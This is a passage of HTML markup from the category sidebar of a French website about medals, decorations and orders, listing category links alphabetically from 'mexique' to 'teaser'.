	<li class="cat-item cat-item-1114"><a href="https://medaillesdecorationsordres.com/category/mexique/" >mexique</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://medaillesdecorationsordres.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://medaillesdecorationsordres.com/category/midaille/" >midaille</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://medaillesdecorationsordres.com/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://medaillesdecorationsordres.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://medaillesdecorationsordres.com/category/militarisation/" >militarisation</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://medaillesdecorationsordres.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://medaillesdecorationsordres.com/category/min370/" >min370</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://medaillesdecorationsordres.com/category/min407/" >min407</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://medaillesdecorationsordres.com/category/min594/" >min594</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://medaillesdecorationsordres.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://medaillesdecorationsordres.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://medaillesdecorationsordres.com/category/miniatures/" >miniatures</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://medaillesdecorationsordres.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://medaillesdecorationsordres.com/category/modele/" >modele</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://medaillesdecorationsordres.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://medaillesdecorationsordres.com/category/moignage/" >moignage</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://medaillesdecorationsordres.com/category/moldavie/" >moldavie</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://medaillesdecorationsordres.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://medaillesdecorationsordres.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://medaillesdecorationsordres.com/category/monie/" >monie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://medaillesdecorationsordres.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://medaillesdecorationsordres.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://medaillesdecorationsordres.com/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://medaillesdecorationsordres.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://medaillesdecorationsordres.com/category/mouchoir/" >mouchoir</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://medaillesdecorationsordres.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://medaillesdecorationsordres.com/category/mouret/" >mouret</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://medaillesdecorationsordres.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://medaillesdecorationsordres.com/category/n176/" >n176</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://medaillesdecorationsordres.com/category/nagement/" >nagement</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://medaillesdecorationsordres.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://medaillesdecorationsordres.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://medaillesdecorationsordres.com/category/nationale/" >nationale</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://medaillesdecorationsordres.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://medaillesdecorationsordres.com/category/nement/" >nement</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://medaillesdecorationsordres.com/category/nerg/" >nerg</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://medaillesdecorationsordres.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://medaillesdecorationsordres.com/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://medaillesdecorationsordres.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://medaillesdecorationsordres.com/category/nicham/" >nicham</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://medaillesdecorationsordres.com/category/nichan/" >nichan</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://medaillesdecorationsordres.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://medaillesdecorationsordres.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://medaillesdecorationsordres.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://medaillesdecorationsordres.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://medaillesdecorationsordres.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://medaillesdecorationsordres.com/category/norvege/" >norvege</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://medaillesdecorationsordres.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://medaillesdecorationsordres.com/category/nouarm/" >nouarm</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://medaillesdecorationsordres.com/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://medaillesdecorationsordres.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://medaillesdecorationsordres.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://medaillesdecorationsordres.com/category/o1337/" >o1337</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://medaillesdecorationsordres.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://medaillesdecorationsordres.com/category/obstacles/" >obstacles</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://medaillesdecorationsordres.com/category/oeil/" >oeil</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://medaillesdecorationsordres.com/category/officier/" >officier</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://medaillesdecorationsordres.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://medaillesdecorationsordres.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://medaillesdecorationsordres.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://medaillesdecorationsordres.com/category/orage/" >orage</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://medaillesdecorationsordres.com/category/orde/" >orde</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://medaillesdecorationsordres.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://medaillesdecorationsordres.com/category/ordens/" >ordens</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://medaillesdecorationsordres.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://medaillesdecorationsordres.com/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://medaillesdecorationsordres.com/category/ordre/" >ordre</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://medaillesdecorationsordres.com/category/ordremedaille/" >ordremedaille</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://medaillesdecorationsordres.com/category/ordres/" >ordres</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://medaillesdecorationsordres.com/category/organisation/" >organisation</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://medaillesdecorationsordres.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://medaillesdecorationsordres.com/category/ortm/" >ortm</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://medaillesdecorationsordres.com/category/osman/" >osman</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://medaillesdecorationsordres.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://medaillesdecorationsordres.com/category/ouissam/" >ouissam</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://medaillesdecorationsordres.com/category/ouvenco/" >ouvenco</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://medaillesdecorationsordres.com/category/pains/" >pains</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://medaillesdecorationsordres.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://medaillesdecorationsordres.com/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://medaillesdecorationsordres.com/category/palmes/" >palmes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://medaillesdecorationsordres.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://medaillesdecorationsordres.com/category/papessa/" >papessa</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://medaillesdecorationsordres.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://medaillesdecorationsordres.com/category/parchemin/" >parchemin</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://medaillesdecorationsordres.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://medaillesdecorationsordres.com/category/passage/" >passage</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://medaillesdecorationsordres.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://medaillesdecorationsordres.com/category/passeport/" >passeport</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://medaillesdecorationsordres.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://medaillesdecorationsordres.com/category/patronale/" >patronale</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://medaillesdecorationsordres.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://medaillesdecorationsordres.com/category/pavillons/" >pavillons</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://medaillesdecorationsordres.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://medaillesdecorationsordres.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://medaillesdecorationsordres.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://medaillesdecorationsordres.com/category/pendance/" >pendance</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://medaillesdecorationsordres.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://medaillesdecorationsordres.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://medaillesdecorationsordres.com/category/peris/" >peris</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://medaillesdecorationsordres.com/category/perou/" >pérou</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://medaillesdecorationsordres.com/category/perse/" >perse</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://medaillesdecorationsordres.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://medaillesdecorationsordres.com/category/phanie/" >phanie</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://medaillesdecorationsordres.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://medaillesdecorationsordres.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://medaillesdecorationsordres.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://medaillesdecorationsordres.com/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://medaillesdecorationsordres.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://medaillesdecorationsordres.com/category/placements/" >placements</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://medaillesdecorationsordres.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://medaillesdecorationsordres.com/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://medaillesdecorationsordres.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://medaillesdecorationsordres.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://medaillesdecorationsordres.com/category/pleur/" >pleur</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://medaillesdecorationsordres.com/category/poids/" >poids</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://medaillesdecorationsordres.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://medaillesdecorationsordres.com/category/policiers/" >policiers</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://medaillesdecorationsordres.com/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://medaillesdecorationsordres.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://medaillesdecorationsordres.com/category/portee/" >portée</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://medaillesdecorationsordres.com/category/portefeuille/" >portefeuille</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://medaillesdecorationsordres.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://medaillesdecorationsordres.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://medaillesdecorationsordres.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://medaillesdecorationsordres.com/category/pourim/" >pourim</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://medaillesdecorationsordres.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://medaillesdecorationsordres.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://medaillesdecorationsordres.com/category/premiers/" >premiers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://medaillesdecorationsordres.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://medaillesdecorationsordres.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://medaillesdecorationsordres.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://medaillesdecorationsordres.com/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://medaillesdecorationsordres.com/category/prosp/" >prosp</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://medaillesdecorationsordres.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://medaillesdecorationsordres.com/category/protestations/" >protestations</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://medaillesdecorationsordres.com/category/prusse/" >prusse</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://medaillesdecorationsordres.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://medaillesdecorationsordres.com/category/pucelles/" >pucelles</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://medaillesdecorationsordres.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://medaillesdecorationsordres.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://medaillesdecorationsordres.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://medaillesdecorationsordres.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://medaillesdecorationsordres.com/category/quelles/" >quelles</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://medaillesdecorationsordres.com/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://medaillesdecorationsordres.com/category/questionnements/" >questionnements</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://medaillesdecorationsordres.com/category/quille/" >quille</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://medaillesdecorationsordres.com/category/quipe/" >quipe</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://medaillesdecorationsordres.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://medaillesdecorationsordres.com/category/rappel/" >rappel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://medaillesdecorationsordres.com/category/rard/" >rard</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://medaillesdecorationsordres.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://medaillesdecorationsordres.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://medaillesdecorationsordres.com/category/rechaud/" >réchaud</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://medaillesdecorationsordres.com/category/recitation/" >recitation</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://medaillesdecorationsordres.com/category/recompense/" >recompense</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://medaillesdecorationsordres.com/category/reconnaissance/" >reconnaissance</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://medaillesdecorationsordres.com/category/recteur/" >recteur</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://medaillesdecorationsordres.com/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://medaillesdecorationsordres.com/category/reduction/" >reduction</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://medaillesdecorationsordres.com/category/reductions/" >reductions</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://medaillesdecorationsordres.com/category/ref7308/" >ref7308</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://medaillesdecorationsordres.com/category/refelxion/" >refelxion</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://medaillesdecorationsordres.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://medaillesdecorationsordres.com/category/reiterabzeichen/" >reiterabzeichen</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://medaillesdecorationsordres.com/category/relique/" >relique</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://medaillesdecorationsordres.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://medaillesdecorationsordres.com/category/remise/" >remise</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://medaillesdecorationsordres.com/category/remises/" >remises</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://medaillesdecorationsordres.com/category/remonie/" >remonie</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://medaillesdecorationsordres.com/category/rence/" >rence</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://medaillesdecorationsordres.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://medaillesdecorationsordres.com/category/replay/" >replay</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://medaillesdecorationsordres.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://medaillesdecorationsordres.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://medaillesdecorationsordres.com/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://medaillesdecorationsordres.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://medaillesdecorationsordres.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://medaillesdecorationsordres.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://medaillesdecorationsordres.com/category/retirage/" >retirage</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://medaillesdecorationsordres.com/category/retraite/" >retraite</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://medaillesdecorationsordres.com/category/revivez/" >revivez</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://medaillesdecorationsordres.com/category/reynald/" >reynald</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://medaillesdecorationsordres.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://medaillesdecorationsordres.com/category/ribbons/" >ribbons</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://medaillesdecorationsordres.com/category/rique/" >rique</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://medaillesdecorationsordres.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://medaillesdecorationsordres.com/category/rochelle/" >rochelle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://medaillesdecorationsordres.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://medaillesdecorationsordres.com/category/roms/" >roms</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://medaillesdecorationsordres.com/category/roumanie/" >roumanie</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://medaillesdecorationsordres.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://medaillesdecorationsordres.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://medaillesdecorationsordres.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://medaillesdecorationsordres.com/category/royalisme/" >royalisme</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://medaillesdecorationsordres.com/category/royaume/" >royaume</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://medaillesdecorationsordres.com/category/royaume-uni/" >royaume-uni</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://medaillesdecorationsordres.com/category/royaute/" >royauté</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://medaillesdecorationsordres.com/category/ruban/" >ruban</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://medaillesdecorationsordres.com/category/rubans/" >rubans</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://medaillesdecorationsordres.com/category/ruggero/" >ruggero</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://medaillesdecorationsordres.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://medaillesdecorationsordres.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://medaillesdecorationsordres.com/category/s7cf/" >s7cf</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://medaillesdecorationsordres.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://medaillesdecorationsordres.com/category/samedi/" >samedi</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://medaillesdecorationsordres.com/category/samnlhoc/" >samnlhoc</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://medaillesdecorationsordres.com/category/sanong/" >sanong</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://medaillesdecorationsordres.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://medaillesdecorationsordres.com/category/sarde/" >sarde</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://medaillesdecorationsordres.com/category/sargal/" >sargal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://medaillesdecorationsordres.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://medaillesdecorationsordres.com/category/saxe/" >saxe</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://medaillesdecorationsordres.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://medaillesdecorationsordres.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://medaillesdecorationsordres.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://medaillesdecorationsordres.com/category/sebastopol/" >sebastopol</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://medaillesdecorationsordres.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://medaillesdecorationsordres.com/category/senegal/" >sénégal</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://medaillesdecorationsordres.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://medaillesdecorationsordres.com/category/sentations/" >sentations</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://medaillesdecorationsordres.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://medaillesdecorationsordres.com/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://medaillesdecorationsordres.com/category/serbie/" >serbie</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://medaillesdecorationsordres.com/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://medaillesdecorationsordres.com/category/sertion/" >sertion</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://medaillesdecorationsordres.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://medaillesdecorationsordres.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://medaillesdecorationsordres.com/category/shakira/" >shakira</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://medaillesdecorationsordres.com/category/sident/" >sident</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://medaillesdecorationsordres.com/category/sinformation/" >sinformation</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://medaillesdecorationsordres.com/category/societe/" >société</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://medaillesdecorationsordres.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://medaillesdecorationsordres.com/category/sotchi/" >sotchi</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://medaillesdecorationsordres.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://medaillesdecorationsordres.com/category/souvenez/" >souvenez</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://medaillesdecorationsordres.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://medaillesdecorationsordres.com/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://medaillesdecorationsordres.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://medaillesdecorationsordres.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://medaillesdecorationsordres.com/category/spink/" >spink</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://medaillesdecorationsordres.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://medaillesdecorationsordres.com/category/sportifs/" >sportifs</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://medaillesdecorationsordres.com/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://medaillesdecorationsordres.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://medaillesdecorationsordres.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://medaillesdecorationsordres.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://medaillesdecorationsordres.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://medaillesdecorationsordres.com/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://medaillesdecorationsordres.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://medaillesdecorationsordres.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://medaillesdecorationsordres.com/category/succession/" >succession</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://medaillesdecorationsordres.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://medaillesdecorationsordres.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://medaillesdecorationsordres.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://medaillesdecorationsordres.com/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://medaillesdecorationsordres.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://medaillesdecorationsordres.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://medaillesdecorationsordres.com/category/survivre/" >survivre</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://medaillesdecorationsordres.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://medaillesdecorationsordres.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://medaillesdecorationsordres.com/category/syrie/" >syrie</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://medaillesdecorationsordres.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://medaillesdecorationsordres.com/category/tadjourah/" >tadjourah</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://medaillesdecorationsordres.com/category/tapferkeits/" >tapferkeits-</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://medaillesdecorationsordres.com/category/tarbes/" >tarbes</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://medaillesdecorationsordres.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://medaillesdecorationsordres.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://medaillesdecorationsordres.com/category/tchecoslovaquie/" >tchécoslovaquie</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://medaillesdecorationsordres.com/category/teaser/" >teaser</a>
</li>
